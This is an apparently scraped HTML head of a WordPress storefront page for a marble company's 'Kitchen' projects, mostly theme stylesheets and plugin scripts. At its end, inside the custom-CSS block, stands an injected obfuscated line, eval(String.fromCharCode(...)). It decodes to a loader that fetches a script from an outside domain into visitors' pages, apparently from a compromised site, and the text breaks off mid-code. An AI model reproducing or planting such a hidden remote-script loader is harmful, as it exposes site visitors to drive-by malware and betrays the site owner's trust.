

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shrisaimarbles.com/project-cat/kitchen/
body_size: 26468
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shrisaimarbles.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Kitchen &#8211; Shri Sai Marbles Pvt Ltd</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Feed" href="https://shrisaimarbles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Comments Feed" href="https://shrisaimarbles.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Kitchen Project Category Feed" href="https://shrisaimarbles.com/project-cat/kitchen/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://shrisaimarbles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://shrisaimarbles.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.4.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: rgb(0,0,0);
		--ywraq_layout_button_bg_color_hover: rgb(0,0,0);
		--ywraq_layout_button_border_color: ;
		--ywraq_layout_button_border_color_hover: ;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: rgb(0,0,0);
		--ywraq_checkout_button_bg_color_hover: rgb(0,0,0);
		--ywraq_checkout_button_border_color: rgb(0,0,0);
		--ywraq_checkout_button_border_color_hover: rgb(0,0,0);
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: rgb(0,0,0);
		--ywraq_accept_button_bg_color_hover: rgb(0,0,0);
		--ywraq_accept_button_border_color: rgb(0,0,0);
		--ywraq_accept_button_border_color_hover: rgb(0,0,0);
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

</style>
<link rel='stylesheet' id='bootstrap-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-project-text-hover-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPlayfair+Display%3A400%2C600%7CLora%3A400%2C600&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shrisaimarbles.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://shrisaimarbles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shrisaimarbles.com/wp-json/wp/v2/project-cat/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shrisaimarbles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black{
	background:black ;
	color:white;
}

img{
	padding-top:12px !important;
	
}
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,11